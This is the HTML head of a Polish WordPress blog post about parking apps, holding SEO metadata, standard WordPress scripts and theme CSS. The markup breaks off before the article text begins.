

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zdorganika.pl/czym-jest-aplikacja-do-parkowania-i-jak-dziala/
body_size: 18072
content:
<!doctype html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v21.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Czym jest aplikacja do parkowania i jak działa? &#8211; Zdorganika</title>
	<link rel="canonical" href="https://www.zdorganika.pl/czym-jest-aplikacja-do-parkowania-i-jak-dziala/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Czym jest aplikacja do parkowania i jak działa? &#8211; Zdorganika" />
	<meta property="og:description" content="Postój w płatnych strefach parkowania to dla kierowców spore udogodnienie, niemniej istnieje również druga strona medalu. Kłopoty z parkomatami i zawyżone opłaty to dwie kluczowe" />
	<meta property="og:url" content="https://www.zdorganika.pl/czym-jest-aplikacja-do-parkowania-i-jak-dziala/" />
	<meta property="og:site_name" content="Zdorganika" />
	<meta property="article:published_time" content="2022-03-01T07:17:32+00:00" />
	<meta property="og:image" content="https://www.zdorganika.pl/wp-content/uploads/2022/03/cars-g44f938536_1920.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1341" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redakcja" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Redakcja" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="2 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.zdorganika.pl/czym-jest-aplikacja-do-parkowania-i-jak-dziala/#article","isPartOf":{"@id":"https://www.zdorganika.pl/czym-jest-aplikacja-do-parkowania-i-jak-dziala/"},"author":{"name":"Redakcja","@id":"https://www.zdorganika.pl/#/schema/person/52e302b8b3d26099c592c8045c9bc753"},"headline":"Czym jest aplikacja do parkowania i jak działa?","datePublished":"2022-03-01T07:17:32+00:00","dateModified":"2022-03-01T07:17:32+00:00","mainEntityOfPage":{"@id":"https://www.zdorganika.pl/czym-jest-aplikacja-do-parkowania-i-jak-dziala/"},"wordCount":340,"commentCount":0,"publisher":{"@id":"https://www.zdorganika.pl/#organization"},"image":{"@id":"https://www.zdorganika.pl/czym-jest-aplikacja-do-parkowania-i-jak-dziala/#primaryimage"},"thumbnailUrl":"https://www.zdorganika.pl/wp-content/uploads/2022/03/cars-g44f938536_1920.jpg","articleSection":["Technologia"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://www.zdorganika.pl/czym-jest-aplikacja-do-parkowania-i-jak-dziala/","url":"https://www.zdorganika.pl/czym-jest-aplikacja-do-parkowania-i-jak-dziala/","name":"Czym jest aplikacja do parkowania i jak działa? &#8211; Zdorganika","isPartOf":{"@id":"https://www.zdorganika.pl/#website"},"primaryImageOfPage":{"@id":"https://www.zdorganika.pl/czym-jest-aplikacja-do-parkowania-i-jak-dziala/#primaryimage"},"image":{"@id":"https://www.zdorganika.pl/czym-jest-aplikacja-do-parkowania-i-jak-dziala/#primaryimage"},"thumbnailUrl":"https://www.zdorganika.pl/wp-content/uploads/2022/03/cars-g44f938536_1920.jpg","datePublished":"2022-03-01T07:17:32+00:00","dateModified":"2022-03-01T07:17:32+00:00","breadcrumb":{"@id":"https://www.zdorganika.pl/czym-jest-aplikacja-do-parkowania-i-jak-dziala/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.zdorganika.pl/czym-jest-aplikacja-do-parkowania-i-jak-dziala/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.zdorganika.pl/czym-jest-aplikacja-do-parkowania-i-jak-dziala/#primaryimage","url":"https://www.zdorganika.pl/wp-content/uploads/2022/03/cars-g44f938536_1920.jpg","contentUrl":"https://www.zdorganika.pl/wp-content/uploads/2022/03/cars-g44f938536_1920.jpg","width":1920,"height":1341},{"@type":"BreadcrumbList","@id":"https://www.zdorganika.pl/czym-jest-aplikacja-do-parkowania-i-jak-dziala/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.zdorganika.pl/"},{"@type":"ListItem","position":2,"name":"Czym jest aplikacja do parkowania i jak działa?"}]},{"@type":"WebSite","@id":"https://www.zdorganika.pl/#website","url":"https://www.zdorganika.pl/","name":"Zdorganika","description":"","publisher":{"@id":"https://www.zdorganika.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.zdorganika.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://www.zdorganika.pl/#organization","name":"Zdorganika","url":"https://www.zdorganika.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.zdorganika.pl/#/schema/logo/image/","url":"https://www.zdorganika.pl/wp-content/uploads/2021/12/zdorganika-logo.png","contentUrl":"https://www.zdorganika.pl/wp-content/uploads/2021/12/zdorganika-logo.png","width":500,"height":245,"caption":"Zdorganika"},"image":{"@id":"https://www.zdorganika.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.zdorganika.pl/#/schema/person/52e302b8b3d26099c592c8045c9bc753","name":"Redakcja","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.zdorganika.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8637b7166687e40a02dd8eb9b9c22f56?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8637b7166687e40a02dd8eb9b9c22f56?s=96&d=mm&r=g","caption":"Redakcja"},"url":"https://www.zdorganika.pl/author/redakcja/"}]}</script>
	<!-- / Yoast SEO plugin. -->



<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Czym jest aplikacja do parkowania i jak działa? &#8211; Zdorganika</title>
<meta name="robots" content="follow, index, noimageindex, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.zdorganika.pl/czym-jest-aplikacja-do-parkowania-i-jak-dziala/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Czym jest aplikacja do parkowania i jak działa? &ndash; Zdorganika" />
<meta property="og:description" content="Postój w płatnych strefach parkowania to dla kierowców spore udogodnienie, niemniej istnieje również druga strona medalu. Kłopoty z parkomatami i zawyżone opłaty to dwie kluczowe" />
<meta property="og:url" content="https://www.zdorganika.pl/czym-jest-aplikacja-do-parkowania-i-jak-dziala/" />
<meta property="og:site_name" content="Zdorganika" />
<meta property="article:section" content="Technologia" />
<meta property="og:image" content="https://www.zdorganika.pl/wp-content/uploads/2022/03/cars-g44f938536_1920.jpg" />
<meta property="og:image:secure_url" content="https://www.zdorganika.pl/wp-content/uploads/2022/03/cars-g44f938536_1920.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1341" />
<meta property="og:image:alt" content="Czym jest aplikacja do parkowania i jak działa?" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-03-01T07:17:32+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Czym jest aplikacja do parkowania i jak działa? &ndash; Zdorganika" />
<meta name="twitter:description" content="Postój w płatnych strefach parkowania to dla kierowców spore udogodnienie, niemniej istnieje również druga strona medalu. Kłopoty z parkomatami i zawyżone opłaty to dwie kluczowe" />
<meta name="twitter:image" content="https://www.zdorganika.pl/wp-content/uploads/2022/03/cars-g44f938536_1920.jpg" />
<meta name="twitter:label1" content="Napisane przez" />
<meta name="twitter:data1" content="Redakcja" />
<meta name="twitter:label2" content="Czas czytania" />
<meta name="twitter:data2" content="1 minuta" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.zdorganika.pl/#person","name":"zdorganika","logo":{"@type":"ImageObject","@id":"https://www.zdorganika.pl/#logo","url":"https://www.zdorganika.pl/wp-content/uploads/2019/07/zdorganika-logo.png","contentUrl":"https://www.zdorganika.pl/wp-content/uploads/2019/07/zdorganika-logo.png","caption":"zdorganika","inLanguage":"pl-PL","width":"405","height":"88"},"image":{"@type":"ImageObject","@id":"https://www.zdorganika.pl/#logo","url":"https://www.zdorganika.pl/wp-content/uploads/2019/07/zdorganika-logo.png","contentUrl":"https://www.zdorganika.pl/wp-content/uploads/2019/07/zdorganika-logo.png","caption":"zdorganika","inLanguage":"pl-PL","width":"405","height":"88"}},{"@type":"WebSite","@id":"https://www.zdorganika.pl/#website","url":"https://www.zdorganika.pl","name":"zdorganika","publisher":{"@id":"https://www.zdorganika.pl/#person"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://www.zdorganika.pl/wp-content/uploads/2022/03/cars-g44f938536_1920.jpg","url":"https://www.zdorganika.pl/wp-content/uploads/2022/03/cars-g44f938536_1920.jpg","width":"1920","height":"1341","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://www.zdorganika.pl/czym-jest-aplikacja-do-parkowania-i-jak-dziala/#webpage","url":"https://www.zdorganika.pl/czym-jest-aplikacja-do-parkowania-i-jak-dziala/","name":"Czym jest aplikacja do parkowania i jak dzia\u0142a? &ndash; Zdorganika","datePublished":"2022-03-01T07:17:32+02:00","dateModified":"2022-03-01T07:17:32+02:00","isPartOf":{"@id":"https://www.zdorganika.pl/#website"},"primaryImageOfPage":{"@id":"https://www.zdorganika.pl/wp-content/uploads/2022/03/cars-g44f938536_1920.jpg"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://www.zdorganika.pl/author/redakcja/","name":"Redakcja","url":"https://www.zdorganika.pl/author/redakcja/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8637b7166687e40a02dd8eb9b9c22f56?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8637b7166687e40a02dd8eb9b9c22f56?s=96&amp;d=mm&amp;r=g","caption":"Redakcja","inLanguage":"pl-PL"}},{"@type":"BlogPosting","headline":"Czym jest aplikacja do parkowania i jak dzia\u0142a? &ndash; Zdorganika","datePublished":"2022-03-01T07:17:32+02:00","dateModified":"2022-03-01T07:17:32+02:00","author":{"@id":"https://www.zdorganika.pl/author/redakcja/","name":"Redakcja"},"publisher":{"@id":"https://www.zdorganika.pl/#person"},"description":"Post\u00f3j w p\u0142atnych strefach parkowania to dla kierowc\u00f3w spore udogodnienie, niemniej istnieje r\u00f3wnie\u017c druga strona medalu. K\u0142opoty z parkomatami i zawy\u017cone op\u0142aty to dwie kluczowe kwestie, na kt\u00f3re zmotoryzowani narzekaj\u0105 najcz\u0119\u015bciej.","name":"Czym jest aplikacja do parkowania i jak dzia\u0142a? &ndash; Zdorganika","@id":"https://www.zdorganika.pl/czym-jest-aplikacja-do-parkowania-i-jak-dziala/#richSnippet","isPartOf":{"@id":"https://www.zdorganika.pl/czym-jest-aplikacja-do-parkowania-i-jak-dziala/#webpage"},"image":{"@id":"https://www.zdorganika.pl/wp-content/uploads/2022/03/cars-g44f938536_1920.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://www.zdorganika.pl/czym-jest-aplikacja-do-parkowania-i-jak-dziala/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zdorganika &raquo; Kanał z wpisami" href="https://www.zdorganika.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zdorganika &raquo; Kanał z komentarzami" href="https://www.zdorganika.pl/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zdorganika.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=703d3b8249e71d783bf72d4412a0116e"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.zdorganika.pl/wp-includes/css/dist/block-library/style.min.css?ver=703d3b8249e71d783bf72d4412a0116e' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cfblbcss-css' href='https://www.zdorganika.pl/wp-content/plugins/cardoza-facebook-like-box/cardozafacebook.css?ver=703d3b8249e71d783bf72d4412a0116e' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.zdorganika.pl/wp-content/themes/darknews/assets/bootstrap/css/bootstrap.min.css?ver=703d3b8249e71d783bf72d4412a0116e' type='text/css' media='all' />
<link rel='stylesheet' id='darknews-style-css' href='https://www.zdorganika.pl/wp-content/themes/darknews/style.css?ver=703d3b8249e71d783bf72d4412a0116e' type='text/css' media='all' />
<style id='darknews-style-inline-css' type='text/css'>

                body.aft-dark-mode #sidr,
        body.aft-dark-mode,
        body.aft-dark-mode #af-preloader {
        background-color: #000000;
        }
    
                body.aft-default-mode #sidr,
        body.aft-default-mode #af-preloader {
        background-color: #ffffff;
        }
        body.aft-default-mode.custom-background,
        body.aft-default-mode {
        background-color: #ffffff ;
        }
    
                .woocommerce span.onsale,
        .woocommerce #respond input#submit.disabled,
        .woocommerce #respond input#submit:disabled,
        .woocommerce #respond input#submit:disabled[disabled],
        .woocommerce a.button.disabled,
        .woocommerce a.button:disabled,
        .woocommerce a.button:disabled[disabled],
        .woocommerce button.button.disabled,
        .woocommerce button.button:disabled,
        .woocommerce button.button:disabled[disabled],
